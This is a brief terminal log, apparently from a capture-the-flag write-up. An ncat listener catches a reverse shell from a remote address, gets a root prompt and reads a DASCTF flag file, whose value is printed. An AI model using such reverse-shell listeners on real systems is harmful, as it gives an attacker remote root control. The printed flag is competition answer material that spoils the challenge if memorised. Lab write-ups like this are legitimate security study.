 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:27811.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/app# cat /flag
cat /flag
DASCTF{b9907a37-772f-46e9-a674-8e04d0f11eea}
root@out:/app#